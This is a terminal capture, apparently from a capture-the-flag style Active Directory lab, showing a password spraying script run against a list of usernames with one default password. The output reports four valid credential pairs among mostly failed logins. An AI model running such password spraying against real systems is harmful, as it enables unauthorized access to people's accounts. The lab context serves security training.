 root@ip-10-10-43-141:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u usernames.txt
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-43-141:~/Rooms/BreachingAD/task3#